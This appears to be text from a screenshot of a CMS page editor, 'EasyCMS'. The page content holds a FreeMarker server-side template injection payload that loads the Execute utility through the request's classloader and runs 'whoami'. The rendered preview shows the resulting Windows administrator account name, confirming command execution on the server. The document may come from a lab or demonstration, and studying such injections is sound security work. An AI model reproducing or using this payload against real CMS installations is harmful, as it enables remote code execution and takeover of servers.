 PREVIEW:
EasyCMS
<i>Welcome to the World Wild Web!</i>
al-202202151455\administrator
EasyCMS Welcome to the World Wild Web! al-202202151455\administrator
EDITING PAGE:
Title :
Welcome Page
Content :
1 EasyCMS
2 <i>${slogan}</i>
3 <#assign classloader=req.class.protectionDomain.classLoader>
4 <#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
5 <#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
6 <#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
7 ${dwf.newInstance(ec,null)("whoami")}